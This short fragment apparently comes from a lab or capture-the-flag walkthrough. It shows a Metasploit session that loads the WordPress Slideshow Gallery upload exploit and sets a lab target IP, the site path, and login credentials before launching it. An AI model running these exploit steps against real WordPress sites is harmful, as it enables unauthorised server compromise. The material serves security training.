 use exploit/unix/webapp/wp_slideshowgallery_upload msf exploit(unix/webapp/wp_slideshowgallery_upload) > set rhost 192.168.56.223 msf exploit(unix/webapp/wp_slideshowgallery_upload) > set targeturi /bull/ msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user bully msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password Bighornedbulls msf exploit(unix/webapp/wp_slideshowgallery_upload) > exploit